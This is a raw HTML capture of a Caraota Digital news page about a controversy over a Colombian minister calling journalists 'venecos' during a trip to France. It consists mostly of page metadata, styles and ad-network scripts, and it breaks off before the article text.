

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/
body_size: 49192
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>&quot;Parecen venecos&quot;: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas</title><meta name="description" content="Susana Muhammad, una ministra de Gustavo Petro está en el ojo del huracán por llamar &quot;venecos&quot; a los periodistas" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;Parecen venecos&quot;: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas" /><meta property="og:description" content="Susana Muhammad, una ministra de Gustavo Petro está en el ojo del huracán por llamar &quot;venecos&quot; a los periodistas" /><meta property="og:url" content="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2023-06-28T16:34:57+00:00" /><meta property="article:modified_time" content="2023-06-28T16:36:59+00:00" /><meta property="og:image" content="https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="464" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Angel David Quintero" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Angel David Quintero" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#article","isPartOf":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/"},"author":{"name":"Angel David Quintero","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76"},"headline":"«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas","datePublished":"2023-06-28T16:34:57+00:00","dateModified":"2023-06-28T16:36:59+00:00","mainEntityOfPage":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/"},"wordCount":395,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png","keywords":["Francia","Ministra de Ambiente","periodistas","Susana Muhammad","Venecos"],"articleSection":["Mundo"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/","url":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/","name":"\"Parecen venecos\": La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#primaryimage"},"image":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png","datePublished":"2023-06-28T16:34:57+00:00","dateModified":"2023-06-28T16:36:59+00:00","description":"Susana Muhammad, una ministra de Gustavo Petro está en el ojo del huracán por llamar \"venecos\" a los periodistas","breadcrumb":{"@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/06/THA4BD3LC5GEFGWO5X43TUVIV4.png","width":860,"height":464,"caption":"periodistas"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"«Parecen venecos»: La polémica que se armó en un viaje de Petro a Francia entre una de sus ministras y los periodistas"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/63faafcba51d5677d644f054126acb76","name":"Angel David Quintero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","contentUrl":"/wp-content/litespeed/avatar/8763cf293be39a06bd7d9f07c2dff630.jpg?ver=1768450171","caption":"Angel David Quintero"},"url":"https://caraotadigital.net/author/aquintero/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="38973c55b9fc8adfb848e285-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="38973c55b9fc8adfb848e285-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/87394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=87394' /><link rel="alternate" href="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="38973c55b9fc8adfb848e285-text/javascript"></script> <script type="38973c55b9fc8adfb848e285-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="38973c55b9fc8adfb848e285-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="38973c55b9fc8adfb848e285-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-87394 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
